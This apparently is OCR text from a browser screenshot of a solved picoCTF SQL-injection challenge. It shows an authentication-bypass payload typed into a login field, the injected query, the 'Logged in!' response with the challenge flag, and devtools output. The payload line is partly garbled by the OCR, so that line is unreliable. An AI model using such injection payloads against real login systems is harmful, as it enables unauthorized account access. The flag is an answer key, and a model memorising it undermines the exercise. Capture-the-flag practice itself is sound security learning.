 CodeChef-VIT Recruit
picoCTF - picoGym Ch
Code Review Task - G
CodeChef-VIT Task Su
YouTube Music
Google AI Studio
fickle-tempest.pico
Not secure http://fickle-tempest.picoctf.net:58613/login.php
password: ' BE 1=1--
SQL query: SELECT * FROM admin where password = '' OR 1=1--'
Logged in!
Your flag is: picoCTF{3v3n_m0r3_SQL_2af58a67}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
<html>
<head></head>
<body> == $0
<pre>…</pre>
<h1>Logged in!</h1>
<p>Your flag is: picoCTF{3v3n_m0r3_SQL_2af58a67}</p>
</body>
</html>
html body
Styles Computed Layout
Filter :hov .cls
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border 0
padding 0
8 0 0 581×931 0 0 8
0
0
8